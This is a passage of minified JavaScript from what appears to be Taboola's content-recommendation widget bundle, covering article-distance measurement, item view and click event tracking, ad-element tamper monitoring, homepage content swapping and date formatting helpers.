i={distance:t,articleClasses:e.className,articleTag:e.nodeName,threshold:(0,n.w$)("distance-violation-threshold")},o={event_type:"END_OF_ARTICLE_MEASUREMENT",event_state:"REPORTED",event_value:(0,r.z_)(i)};(0,we.mk)(o)}(o.articleElement,l)),(t.MC.config.runtime.debugQueryParams||{})["taboola-article"]&&(d=o.articleElement,u=o.containerWithShortestDistFromArticle.container,d&&(d.style.border="5px double red"),u&&(u.style.border="5px double green"),(0,v.MD)(`Distance from article to feed is ${l}, nonRelatedContentHeight=${s}, distanceThreshold=${c}`))}function wc(e,t){const n=lc(t)+t.offsetHeight,i=lc(e);return Math.floor(i-n)}let xc,Cc,Ec=!1,kc=!1;(0,he.tx)(new class{constructor(){this.cleanUp=()=>{Ec=!1,Cc=!1,kc=!1,Sc()}}getName(){return"distance-from-article"}unregistered(){this.cleanUp()}isMS3(){return!0}e6(){const e=(0,N.KP)("iframe");Tc()&&!e?(a.Pp.TRCImpl.distanceFromArticle="trecs",t.MC.onReset(this.cleanUp)):(0,Q.SO)(this.getName())}e19(e){const n=t.MC.optionsSummary.itemSourceType;"article"!==n&&"text"!==n||!Tc()?(0,Q.SO)(this.getName()):(Sc(),e.feed&&(Cc=!0),!Ec&&Cc&&(xc=window.setTimeout(Oc,500)))}});const Tc=()=>Rc()||Ic(),Rc=()=>{if(t.MC.optionsSummary.paywall&&(0,n.BC)("disable-violation-measurement-paywall"))return kc||((0,we.mk)({event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:"true"}),kc=!0),!1;const e=(0,n.w$)("paywall-violation-disabled-selector");return(!e||!(0,je.nB)(document,e))&&(0,we.By)("enable-distance-from-article")},Ic=()=>(0,we.By)("monitor-article-distance-from-feed-percentage"),Sc=()=>{xc&&(clearTimeout(xc),xc=void 0)},Oc=()=>{(0,_.D)((()=>{yc(Rc(),Ic())})),Ec=!0,xc=void 0},Dc={visible:"vt",available:"at",bulk:"at"};let Pc={};(0,he.tx)(new class{getName(){return"EventTimeMonitoring"}e6(){(0,n.BC)("enable-click-report-happy-flow")?t.MC.onReset((()=>{Pc={}})):(0,Q.SO)(this.getName())}e18(e){const{itemData:t,container:n}=e;t&&n&&(0,Ge.qm)(n,((e,n)=>{if(!e)return;const i=t.taboolaId;Lc("viewt",i),n()}),{visiblePercents:0,visibleTime:0})}e27(e){const t=e.taboolaId;Lc("ct",t),Mc(t)}e28(e){var t;const n=e.type;if(!n)return;const i=Dc[n];i&&((null===(t=e.rawBody)||void 0===t?void 0:t.fil)||[]).forEach((e=>{const t=e.tii,r=e.tids;"visible"===n&&"newvp"!==r||Lc(i,t)}))}unregistered(){}});const Mc=e=>{const t=Pc[e],n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:(0,r.z_)(t)};(0,we.mk)(n,{sendByBeacon:!1}),t.r=!0},Lc=(e,t)=>{const n=(Pc[i=t]||(Pc[i]={r:!1}),Pc[i]);var i;n.r||n[e]||(n[e]=(0,ci.Ln)())};var Bc=__webpack_require__(9130);var Nc,Ac;!function(e){e.PUB_UNIT_LIST="publisherUnitsList"}(Nc||(Nc={})),function(e){e.EVENT_REPORT_TYPE="event-tracker-data"}(Ac||(Ac={}));let $c,Uc=!1,Fc=!1,jc={available:[],click:[],visible:[],init:[]};function Wc(){const e=["visible","available"],t=(0,n.BC)("enable-et-bulk-events");(0,ne.IF)(jc,((n,i)=>{const r=t&&e.includes(n),o=!$c&&r;i.forEach((e=>{(0,we.DU)(e,o)}))})),jc={available:[],click:[],visible:[],init:[]},Fc=!0}function zc(e,t,n,i){const r=Vc(n),o="click"===e?"clicks":"visible";qc(e,t,[Object.assign(Object.assign({},r.entity),{[o]:i})])}function Vc(e){const n=t.MC.getEntityCustomData(e);return(0,b.n5)(n,"Missing entity data in store, in Event Tracker"),n}function qc(e,t,n){const i=function(e,t,n){return{eventType:e,productType:t.product_type,placementName:t.placement,itemsList:n}}(e,t,n);if(i.itemsList){const e=["_ID","entityType"];"available"===i.eventType&&e.unshift("url"),i.itemsList=i.itemsList.map((t=>function(e,t){const n={};return(0,ne.IF)(e,(i=>{t.includes(i)||(n[i]=e[i])})),n}(t,e)))}!function(e,t){Hc({[Nc.PUB_UNIT_LIST]:[e]},t)}(i,e)}function Hc(e,t){const n={type:Ac.EVENT_REPORT_TYPE,data:e};jc[t].push(n),Fc&&Wc()}const Gc=new li.OE,Kc=new class{constructor(){this._observers={}}add(e,t,n){const i=new MutationObserver(t);i.observe(e,n);const o=`mutation-observer-${(0,r.MZ)()}`;return this._observers[o]=i,()=>this.remove(o)}remove(e){const t=this._observers[e];t&&(t.disconnect(),delete this._observers[e])}removeAll(){(0,ne.IF)(this._observers,((e,t)=>t.disconnect())),this._observers={}}},Xc={};let Jc;function Yc(e){const n=[];e.forEach((e=>{const i=function(e){const t=e.platform;if(t.indexOf("all")>-1)return!0;const n=(0,N.KP)("mobile")?"mobile":(0,N.KP)("tablet")?"tablet":"desktop";return t.indexOf(n)>-1}(e);if(!i)return;const r=function(e){const n=e.page_types;return n.indexOf("all")>-1||(Jc=(0,Pn.T)(t.MC.optionsSummary.itemSourceType),n.indexOf(Jc)>-1)}(e);r?(function(e){Qc(e)}(e),Uc||(Hc({[Nc.PUB_UNIT_LIST]:[{eventType:"init"}]},"init"),Uc=!0,$c=(0,Mn.sT)("et_disable_bulk"))):n.push(e)})),n.length>0&&t.MC.onOptionsSummaryUpdatedOnce((e=>{Zc(e,n)}))}function Zc(e,n){const{itemSourceType:i}=e;i===Jc?t.MC.onOptionsSummaryUpdatedOnce((e=>{Zc(e,n)})):Yc(n)}function Qc(e){const n=t.MC.getEntityCustomData(e);if(n)return void td(n.element,e);const i=e.selector,r=(0,je.uv)(document,i);if(r)return t.fg.appendEntityCustomData({entity:e,element:r,hasNewItems:!1}),void td(r,e);id(document.body,e)}function ed(e,t,i){const r=i.placement,o=(0,n.H5)(i);!function(e,t){const n=e.index;e.state>0&&Xc[t][n].unsubscribe()}(t,r),(0,b.n5)(o,"Event Tracker - Missing placement element in store");const a={overlayOptions:{parentElement:o,enableOverlayCheck:!0}},s=(0,Ge.qm)(e,((e,n)=>{e&&(n(),zc("visible",i,t,!0))}),a);Xc[r]||(Xc[r]=[]),Xc[r].push(s)}function td(e,n){const i=n.cards_config,r=function(e,t){const n=e.map((e=>e.card_selector)).join(",");return(0,je.iP)(t,n)}(i,e);0!==r.length?(r.forEach(((e,r)=>{const o=(a=e,i.filter((e=>a.matches(e.card_selector)))[0].card_type);var a;o&&function(e,n,i){const r=t.MC.getEntityCustomData(n);if(!r)return nd(e,n,i),void function(e,t,n){ed(e,t,n),function(e,t,n){Gc.add(e,"click",(e=>{const i=function(e){const t=e.target,n=(0,L.vP)(t,"a");return"A"===(null==n?void 0:n.nodeName)}(e);i&&zc("click",n,t,1)}),!0)}(e,t,n)}(e,n,i);(function(e,t){return e.isTaboola&&!t.isTaboola})(n,r)&&(n.state=1,nd(e,n,i),ed(e,n,i))}(e,function(e,t,n,i){const r=od(e),o={index:n,isTaboola:r,contentType:t,state:0,_ID:`${i.placement}-${n}`,entityType:5};return r||(o.url=function(e){const t=(0,je.nB)(e,"a");return(null==t?void 0:t.getAttribute("href"))||""}(e)),o}(e,o,r,n),n)})),function(e){qc("available",e,Vc(e).cards)}(n)):id(e,n)}function nd(e,n,i){t.fg.appendEntityCustomData({entity:n,element:e}),function(e,n){const i=t.MC.getEntityCustomData(e);(0,b.n5)(i,"Missing Placement data in store, in Event Tracker");const r=[...i.cards||[]];r[n.index]=n,t.fg.appendEntityCustomData({entity:e,element:i.element,cards:r,hasNewItems:!0})}(i,n),function(e,t){if(!(0,Mn.sT)("event_tracker_debug"))return;rd();const n=(0,Te.W)("div");e.insertAdjacentElement("afterbegin",n);const i=t.contentType;n.innerText=i.toString(),function(e,t){const n=["tbl-et-debug-ct"];"oc"===t.toString().toLowerCase()&&n.push("tbl-et-debug-oc"),(0,je.ET)(e,...n)}(n,i),function(e){const t=od(e)?"tbl-et-debug":"tbl-debug-pub";(0,je.ET)(e,t)}(e)}(e,n)}function id(e,t){const n=(0,r.Nk)((()=>{i(),Qc(t)}),50),i=Kc.add(e,n,{childList:!0,subtree:!0})}const rd=(()=>{let e=!1;return()=>{e||((0,ti.x)(" .tbl-et-debug { outline: rgb(32, 148, 139) solid 4px; box-shadow: inset 0 0 20px #57c8dc; position: relative; } .tbl-et-debug-ct.tbl-et-debug-oc { background-color: #e64833 !important; } .tbl-et-debug-ct { position: absolute; display: flex; top: 0; left: 0; background-color: #033d8b ; color: white ; padding: 3px 8px; font-size: 15px; z-index: 99999; border: 1px white solid ; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px ; border-radius: 5px ; } .tbl-debug-pub { outline: #de6806 solid 4px; box-shadow: inset 0 0 20px rgb(234, 135, 53); position: relative; } ",{id:"tbl-event-tracker-debug"}),e=!0)}})();function od(e){return e.classList.contains("videoCube")||!!(0,je.nB)(e,".videoCube")||"true"===e.dataset.tblSwap||!!(0,je.nB)(e,"[data-tbl-swap]")}let ad;function sd(){t.MC.responseSummary.events.requestId?Wc():t.MC.onResponseSummaryUpdateOnce(sd)}function ld(){t.MC.onResponseSummaryUpdateOnce(sd),(0,_.D)((()=>{(0,B.Jy)({measuredType:"eventTrackerLoaded",measureLevel:"generalMeasure"}),Yc(ad)}))}(0,he.tx)(new class{constructor(){this.onReset=()=>{Uc=!1,Fc=!1,jc={available:[],click:[],visible:[],init:[]},Gc.removeAll(),Kc.removeAll(),(0,ne.IF)(Xc,(e=>{Xc[e].forEach((e=>{e.unsubscribe()}))})),ld()}}getName(){return"event-tracker"}getSupportedFeatures(){return["event-tracker"]}e6(){const e=function(){const e=t.MC.config,i=e.publisher.publisherName,r=e.publisher.global,o=function(e,t){const n=t["event-tracker-enable-pubs-map"];if(!n)return;const i=n[e]||n.ALL;return i?t[i]:void 0}(i,r),a=function(e,t){if(!function(e){const t=(0,n.w$)("et-on-hp4u-pubs-list");return t.indexOf("ALL")>-1||t.indexOf(e)>-1}(e))return;if(!(0,Bc.pZ)())return;const i=t[`hp4u-configuration-${e}`];return i?function(e){return e.regions.map((e=>({product_type:"ETPT_HP4U",placement:e.p,selector:e.r,page_types:["home"],cards_config:[{card_order:1,card_selector:"[data-tb-region-item]",card_type:"oc"}]})))}(i):void 0}(i,r),s=o||a?[...o||[],...a||[]]:void 0;if(s&&function(e){const t=["placement","selector","cards_config"];return!!e.every((e=>t.every((t=>e[t]))))||((0,v.JE)("Error in Event Tracker Configuration"),!1)}(s))return function(e){if(e)return e.map((e=>({placement:e.placement,selector:e.selector,cards_config:e.cards_config,platform:e.platform||["all"],page_types:e.page_types,product_type:e.product_type,_ID:e.placement,entityType:3})))}(s)}();e?(ad=e,t.MC.onReset(this.onReset),(0,Bc.O8)((e=>{ad.forEach((t=>{e===t.placement&&Yc([t])}))})),ld()):(0,Q.SO)(this.getName())}unregistered(){}});var cd=__webpack_require__(8846);let dd=0;const ud=(0,r.W0)();(0,he.tx)(new class{getName(){return"feature-monitor"}unregistered(){}e13(e){if(!(0,n.BC)("enable-feature-monitoring"))return;const r=window.location.href,o=r.length>200?r.substring(0,200):r,a=Object.assign({},e.features),s={name:this.getName(),features:a,isMs3:(0,n.BC)("is-ms3"),supportedFeatures:t.MC.config.runtime.supportedFeatures,index:++dd,notSupported:{},url:o,UNIQUE:ud};i.B.once("trcResponseHandled",(e=>{const t=e.res.trc.vl;t&&t.forEach((e=>{const t=(0,cd.d)(e);s.notSupported[t.placementName]=t.productType})),(0,De.X)(s,!0)}))}});var pd=__webpack_require__(7842);const md={attributes:!0,attributeOldValue:!0,subtree:!0,childList:!0,attributeFilter:["class","href","style"]},hd=".taboola.com",fd=`video[src*="${hd}"]`,bd=function(e){return`${e} has been changed`},gd=function(e){return`${e} has been removed`},vd={ATTRIBUTES:{CLASS:{CHANGED:bd("class name")},HREF:{REMOVED:gd("href"),CHANGED:bd("href")},STYLE:{CHANGED:bd("background img")}},TEXT:{REMOVED:gd("title/description"),CHANGED:bd("title/description")},ELEMENT:{ADDED:e=>`${e} element/s has been added`,REMOVED:e=>gd(`${e} element/s`)}},_d=/trc_.*|.*tbl-.*|motion-ads-.*|thumbBlock_placeholder|is-playing/,yd=/.*video-(description|title).*/,wd=/url\((?:["']?([^"')]+)["']?)\)/,xd=/^javascript:void\(0\)/,Cd=/^(?:https?:\/\/)?(?:www\.)?([^\/\s:]+)/,Ed=/popup.taboola.com/,kd=[],Td=[];let Rd,Id=e=>{},Sd=!1;const Od=function(e){const{tagName:t,id:n,className:i}=e;let r=t.toLowerCase();return n&&(r+=`#${n}`),i&&(r+=`.${i.split(" ").join(".")}`),r},Dd=function(e){const t=e.match(Cd);return t?t[1]:e},Pd=function(e){const t=e.match(wd);return t?t[1]:e},Md=function(e){switch(e.attributeName){case"class":return function(e){const{oldValue:t,target:n}=e,i=n.className;if(t){if(t===i)return;const e=function(e,t){const n=function(e,t){const n=e.replace(t,"").trim();return n===e?t:n};return e.length>t.length?n(e,t):e.length<t.length?n(t,e):void 0}(t,i);if(e&&_d.test(e))return}return{message:vd.ATTRIBUTES.CLASS.CHANGED,oldValue:t,newValue:i,eventType:"attribute"}}(e);case"href":return function(e){const{href:t}=e.target,n=e.oldValue;return t?Rd&&t.indexOf(Rd)>-1||!n||Ed.test(n)&&xd.test(t)||(i=n,Dd(t)===Dd(i))?void 0:{message:vd.ATTRIBUTES.HREF.CHANGED,oldValue:n,newValue:t,eventType:"attribute"}:{message:vd.ATTRIBUTES.HREF.REMOVED,oldValue:n,newValue:t,eventType:"attribute"};var i}(e);case"style":return function(e){const t=e.target;if(!e.oldValue||!t.style.backgroundImage)return;const n=(0,L.BO)(e.oldValue,"background-image");if(!n)return;const i=t.style.backgroundImage;var r;if(!(i.indexOf(hd)>-1)&&i!==n)return"none"===i&&(r=t,(0,je.nB)(r,fd))||function(e,t){const n=Pd(e),i=Pd(t).replace(/^https?:\/\//,"");return(0,pd.RC)(n).indexOf(i)>-1}(n,i)?void 0:{message:vd.ATTRIBUTES.STYLE.CHANGED,oldValue:n,newValue:i,eventType:"attribute"}}(e)}},Ld=function(e){switch(e.type){case"attributes":return Md(e);case"childList":return function(e){const{target:t,removedNodes:n,addedNodes:i}=e;if(r=t,o=n[0],yd.test(r.className)&&(null==o?void 0:o.nodeType)===Node.TEXT_NODE)return function(e,t){var n,i,r;const o=null===(n=e[0])||void 0===n?void 0:n.textContent,a=null===(i=t[0])||void 0===i?void 0:i.nodeType,s=null===(r=t[0])||void 0===r?void 0:r.textContent;if(a===Node.TEXT_NODE){if(function(e,t){const n=function(e){return e.length-3};if(e===t)return!0;const i=n(e);e.indexOf("...")===i&&(e=e.substring(0,i));const r=n(t);return t.indexOf("...")===r&&(t=t.substring(0,r)),e===t||(e.length>t.length?e.indexOf(t)>-1:e.length<t.length&&t.indexOf(e)>-1)}(o||"",s||""))return;return{message:vd.TEXT.CHANGED,oldValue:o,newValue:s,eventType:"text"}}return{message:vd.TEXT.REMOVED,oldValue:o,eventType:"text"}}(n,i);var r,o;return function(e,t){let n="";if(t.length&&e.length?n=`${vd.ELEMENT.REMOVED(t.length)} and${vd.ELEMENT.ADDED(e.length)}`:t.length&&(n=vd.ELEMENT.REMOVED(t.length)),e.length&&(n=vd.ELEMENT.ADDED(e.length)),n){const i=[],r=[];return t.forEach((e=>{i.push(Od(e))})),e.forEach((e=>{r.push(Od(e))})),{message:n,oldValue:i.join(","),newValue:r.join(","),eventType:"element"}}}(function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];_d.test(i.className)||t.push(i)}return t}(i),n)}(e)}},Bd=function(e){for(const t of e){const e=Ld(t);e&&Id(e)}},Nd=function(e){const t=e.takeRecords();e.disconnect(),t.length&&Bd(t)},Ad=function(e){e&&(0,De.X)(Object.assign({event:"fraud-detection"},e))};(0,he.tx)(new class{getName(){return"fraud-detection"}e6(){if(!(0,n.BC)("enable-fraud-detection"))return(0,Q.SO)(this.getName());const e=(0,n.w$)("requests-domain");!function(e,t){Sd||(Sd=!0,Id=e,Rd=t)}(Ad,e)}e18({container:e,itemData:t}){var n;t&&e&&(n=e,kd.push(n))}e19(){!function(){let e=kd.pop();for(;e;){const t=new MutationObserver(Bd);Td.push(t),t.observe(e,Object.assign({},md)),e=kd.pop()}}()}unregistered(){!function(){let e=Td.pop();for(;e;)Nd(e),e=Td.pop()}()}});var $d=__webpack_require__(883);const Ud={r:"[data-tb-region-item]",t:"[data-tb-title]",l:"[data-tb-link]",img:"[data-tb-thumbnail]",c:"[data-tb-category]",d:"[data-tb-date]",a:"[data-tb-author]",desc:"[data-tb-description]",he:"[data-tb-hide]"};function Fd(e){var t,n;const i=null!==(n=null===(t=e.i)||void 0===t?void 0:t[0].template)&&void 0!==n?n:{},r=(0,$d._r)().templates,o=(null==r?void 0:r[i])||void 0;return o?{r:o.r||Ud.r,t:o.t||Ud.t,l:o.l||Ud.l,img:o.img||Ud.img,c:o.c||Ud.c,d:o.d||Ud.d,a:o.a||Ud.a,desc:o.desc||Ud.desc,he:o.he||Ud.he}:Object.assign({},Ud)}let jd,Wd,zd,Vd;const qd=[];let Hd,Gd=0;var Kd,Xd,Jd,Yd,Zd;class Qd{constructor(e){this[Kd]=!1,this[Xd]=!0,this[Jd]={},this[Yd]={},this[Zd]=!1,this._config=e,this.d5=e.taboolaSelectorChecker,this.m1()}cleanUp(){this._config=(0,y.i)(),this.d2=!0,this.d4=(0,y.i)(),this.d3=(0,y.i)(),this.d1=!1,this.m1(),this.d1=!1}[(Kd="d1",Xd="d2",Jd="d3",Yd="d4",Zd="d1","m1")](){this.m4()||(0,v.vV)("Region name must be a unique name"),this.m2(),this._config.regions.forEach((e=>{this.d4[e.n]=0;const t=(0,je.uv)(document,e.rs);t?(t.dataset.tblClickMutation||(this.m5(e,t),t.dataset.tblClickMutation="true"),this.m6(e,t)):(this.d3[e.n]=e,this.m3())}))}m2(){const e=this._config.maxMutationTimeout;e&&window.setTimeout((()=>{this.d2=!1}),e)}m3(){MutationObserver&&!this.d1&&(new MutationObserver(((e,t)=>{this.d2?(0,ne.IF)(this.d3,(e=>{const n=this.d3[e],i=(0,je.uv)(document,n.rs);i&&(delete this.d3[e],this.m6(n,i),(0,r._i)(this.d3)||t.disconnect())})):t.disconnect()})).observe(document.body,{childList:!0,subtree:!0}),this.d1=!0)}m4(){const e=this._config.regions;return e.every((t=>e.every((e=>t.n!==e.n||t===e))))}m5(e,t){if(!MutationObserver)return void this.m6(e,t);const n=((e,t)=>{this.m6(e,t)}).bind(null,e,t);new MutationObserver((0,r.Nk)(n,100)).observe(t,{childList:!0,subtree:!0})}m6(e,t){const n=`${e.cs}:not([data-tbl-listen-index])`,i=(0,je.b_)(t,n);this.m7(i,e)}m7(e,t){e.forEach(((n,i)=>{let r=this.d4[t.n];if(r>0&&i>0){const t=n,o=e[i-1];t.href===o.href&&r--}n.dataset.tblListen||(this.m8(n,t),n.dataset.tblListen="true",n.dataset.tblListenIndex=r.toString()),this.d4[t.n]=r+1}))}m8(e,t){e.addEventListener("click",(n=>{const i=n.target;let r=!1;this.d5&&((0,L.vP)(i,this.d5)||i.hasAttribute(this.d5))&&(r=!0);const o={region:t.n,index:e.dataset.tblListenIndex||"0",isTaboola:r,engine:"trecs"};(0,we.vw)("fallbackClick",o,!0)}),!0)}}var eu=__webpack_require__(7121);function tu(e,t,n){try{return e(...t)}catch(e){(0,eu.n4)(void 0,function(e){switch(e){case"ps":return"preSwapFailure";case"pc":return"postScriptFailure";case"pr":return"preRegionFailure";case"date":return"dateScriptFailure";default:return"generalFailure"}}(n),`failed to run script ${e.message}`)}}function nu(e,...n){const i=function(e){const n=t.MC.config,i=`hp4u-script-config-${e}-${n.publisher.publisherName}`;return n.publisher.global[i]}(e);if(!i||!(0,g.Rm)(i))return!1;switch(e){case"date":case"pc":return function(e,t,n){(0,_.D)((()=>{tu(e,t,n)}))}(i,n,e),!0;case"pr":case"image":case"ps":return tu(i,n,e);default:throw new Error("Trying to run undocumented hook type. Add it to SwapHooksEnum")}return!1}var iu=__webpack_require__(7103);function ru(){var e,t;return null===(t=null===(e=(0,$d._r)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.filter((e=>!("en"in e)))}let ou=-1,au=0;function su(e){if(0===e.length)return;ou=(0,$d._r)().batchSize;const i=function(e){const t=(0,n.BC)("enable-hp4u-req-order-by-platform"),i=(0,N.PQ)(),r=(0,$d._r)().req_order;return t&&function(e,t){const n=null==e?void 0:e[t];return n&&n.length>0}(r,i)?r[i]:function(e){return e.map((e=>e.p))}(e)}(e);0!==i.length&&function(e){const n=(0,A.e0)();n.placements=function(e){const t=[];for(;e.length>0;)au++,e.splice(0,ou).forEach((e=>{const n={placementName:e,modeName:$d.jR,instances:[(0,fs.l9)("taboola_main_section_swap")],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:`hp4u_batch${au}`};t.push(n)}));return t}(e),t.fg.appendOptionsSummary(n),(0,yr.S)()}(i)}let lu,cu,du=!1;function uu(e){const t=e[0];if(!t)return;const n=t.uip;return(0,$d._r)().regions.some((e=>e.p===n))}let pu,mu=!1,hu=!1;const fu={debug:!1,size:"10px",opacity:"0.2",timeout:4};function bu(e){(0,_.D)((()=>{const t=(0,je.b_)(e,".tbl_blur");(0,je.Yw)(t,"tbl_blur")}))}function gu(e,t){e&&e.b&&bu(t)}function vu(){mu&&(pu&&clearTimeout(pu),mu=!1,bu(document))}function _u(){return hu}function yu(e){const t=wp||[],[n]=t.filter((t=>(0,pd.RC)(t.pl)===e));return n?n.s.map(Number):[]}const wu=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,xu=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,Cu=/[^-+\dA-Z]/g;let Eu,ku,Tu="en-US";const Ru={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},Iu={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};function Su(e){return parseInt(e.toLocaleString(Tu,{month:"numeric",timeZone:Eu}),10)}function Ou(e,t){return Au(e.toLocaleString(Tu,{month:t,timeZone:Eu}))}function Du(e){return parseInt(e.toLocaleString(Tu,{day:"numeric",timeZone:Eu}),10)}function Pu(e,t){return Au(e.toLocaleString(Tu,{weekday:t,timeZone:Eu}))}function Mu(e){return parseInt(e.toLocaleString(Tu,{hour:"numeric",hour12:!1,timeZone:Eu}),10)}function Lu(e){return parseInt(e.toLocaleString(Tu,{minute:"numeric",timeZone:Eu}),10)}function Bu(e){return parseInt(e.toLocaleString(Tu,{year:"numeric",timeZone:Eu}),10)}function Nu(e,t=2){let n=e.toString();for(;n.length<t;)n=`0${n}`;return n}function Au(e){return e.charAt(0).toUpperCase()+e.slice(1)}function $u(e){if(e%100>=11&&e%100<=13)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}}function Uu(e){const t=(e.toString().match(xu)||[""]).pop();return(null==t?void 0:t.replace(Cu,""))||""}function Fu(e,t,n){const i=t?"getUTC":"get";switch(e){case"d":return n[`${i}Date`]().toString();case"dd":return Nu(n[`${i}Date`]());case"ddd":{const e=n[`${i}Day`]();return Iu.dayNames[e]}case"dddd":{const e=n[`${i}Day`]();return Iu.dayNames[e+7]}case"m":return(n[`${i}Month`]()+1).toString();case"mm":return Nu(n[`${i}Month`]()+1);case"mmm":{const e=n[`${i}Month`]();return Iu.monthNames[e]}case"mmmm":{const e=n[`${i}Month`]();return Iu.monthNames[e+12]}case"yy":return n[`${i}FullYear`]().toString().slice(2);case"yyyy":return n[`${i}FullYear`]().toString();case"h":return(n[`${i}Hours`]()%12||12).toString();case"hh":return Nu(n[`${i}Hours`]()%12||12);case"H":return n[`${i}Hours`]().toString();case"HH":return Nu(n[`${i}Hours`]());case"M":return n[`${i}Minutes`]().toString();case"MM":return Nu(n[`${i}Minutes`]());case"o":{const e=t?0:n.getTimezoneOffset();return(e>0?"-":"+")+Nu(100*Math.floor(Math.abs(e)/60)+Math.abs(e)%60,4)}case"t":return n[`${i}Hours`]()<12?"a":"p";case"tt":return n[`${i}Hours`]()<12?"am":"pm";case"T":return n[`${i}Hours`]()<12?"A":"P";case"TT":return n[`${i}Hours`]()<12?"AM":"PM";case"Z":return t?"UTC":Uu(n);case"S":return $u(n[`${i}Date`]())}return e.slice(1,e.length-1)}function ju(e,t,n){switch(e){case"d":return Du(n).toString();case"dd":return Nu(Du(n));case"ddd":return Pu(n,"short");case"dddd":return Pu(n,"long");case"m":return Su(n).toString();case"mm":return Nu(Su(n));case"mmm":return Ou(n,"short");case"mmmm":return Ou(n,"long");case"yy":return Bu(n).toString().slice(2);case"yyyy":return Bu(n).toString();case"h":return(Mu(n)%12||12).toString();case"hh":return Nu(Mu(n)%12||12);case"H":return Mu(n).toString();case"HH":return Nu(Mu(n));case"M":return Lu(n).toString();case"MM":return Nu(Lu(n));case"o":{const e=t?0:n.getTimezoneOffset();return(e>0?"-":"+")+Nu(100*Math.floor(Math.abs(e)/60)+Math.abs(e)%60,4)}case"t":return Mu(n)<12?"a":"p";case"tt":return Mu(n)<12?"am":"pm";case"T":return Mu(n)<12?"A":"P";case"TT":return Mu(n)<12?"AM":"PM";case"Z":return t?"UTC":Uu(n);case"S":return $u(Du(n))}return e.slice(1,e.length-1)}function Wu(e){e.dataset.tblSwap="true"}let zu;const Vu=["srcset","data-srcset","loading","sizes"];class qu{constructor(e,t,n){this.eventEmitter=new aa.b,this.imageAlreadyFailed=!1,this._cloudinaryTimer=0,this._domElement=e,this._regionConfig=t,this._itemData=n,this.cloudinaryDisabled=(0,$d._r)().disable_cloudinary,this.cloudinaryTimeout=(0,$d._r)().cloudinaryTimeout}isTimedOutBlurItem(){return this._regionConfig.b&&_u()}imageLoaded(e,t){e.dataset.tblSwap||(this.resetCloudinaryTimer(),this.isTimedOutBlurItem()?(0,Bc.Jj)("blur timed out: image request"):(t.isBackgroundImage?function(e,t){e.style.backgroundImage=`url("${t.src}")`,e.dataset.bg=e.dataset.bg&&t.src,e.alt=e.alt&&t.alt,e.title=e.title&&t.title}(this._domElement,e):function(e,t,n){Array.prototype.slice.call(e.attributes).forEach((e=>{(function(e){const{nodeName:t}=e;if(t.match(/^(src|data-src|alt|title)$/))return!1;if(-1!==Vu.indexOf(t))return!1;const n=(0,$d._r)().remove_image_attributes;return!(n&&-1!==n.indexOf(t))})(e)&&t.setAttribute("id"===e.nodeName?"data-id":e.nodeName,e.nodeValue)})),"original"===t.dataset.source&&function(e,t){if(!(0,$d._r)().fix_ratio)return;e.width/e.height>t.width/t.height?t.style.width=`${e.width}px`:t.style.height=`${e.height}px`,t.style.objectFit="cover"}(n,t),function(e){const t=(0,$d._r)().lazy_images;if(!t)return;const n=t.attr;null==n||n.forEach((t=>{e.hasAttribute(t)&&e.setAttribute(t,e.src)}))}(t),e.parentNode&&e.parentNode.replaceChild(t,e),function(e){const t=e.parentElement;t instanceof HTMLPictureElement&&(0,je.b_)(t,"source").forEach((e=>t.removeChild(e)))}(t)}(this._domElement,e,t.dimensions),Wu(e),this.eventEmitter.emit("image_loaded")))}finalizeImageUrl(e){const{imageUrl:t}=this._itemData;let n=this.cloudinaryDisabled?t:function(e,t){const n=e.getImageUrls({width:t.width,height:t.height});return n.taboolaUrl=(0,s.n3)(n.taboolaUrl,{hp4u:"1"}),n}(this._itemData,e).taboolaUrl;const i=nu("image",t,e,this._domElement,this._itemData.originalCard);return i&&(0,ee.m0)(i)&&(n=i),n}executeImageSource(){const{tagName:e,style:t,dataset:n}=this._domElement,i=function(e){const t=(0,$d._r)().image_dim_elem;let n=null;t&&(n=(0,L.vP)(e,t));const i=n||e;let{width:r,height:o}=Hu(i);if(0===r||0===o){const e=function(e){let t=!1,n=e;for(;!t;){const e=n.parentElement;if(!e)break;const{height:i,width:r}=Hu(e);if(i>0&&r>0)return t=!0,{width:r,height:i};n=e}return{width:0,height:0}}(i);if(!e)return{width:0,height:0};r=e.width,o=e.height}return{width:r,height:o}}(this._domElement),r=this.finalizeImageUrl(i),o=!("IMG"===e||!t.backgroundImage&&!n.bg),a=this.getImageElement(o);this.cloudinaryDisabled||(this._cloudinaryTimer=window.setTimeout((()=>{(0,eu.R4)("cloudinaryTimeout","",r),this.imageFailed(a)}),this.cloudinaryTimeout));const 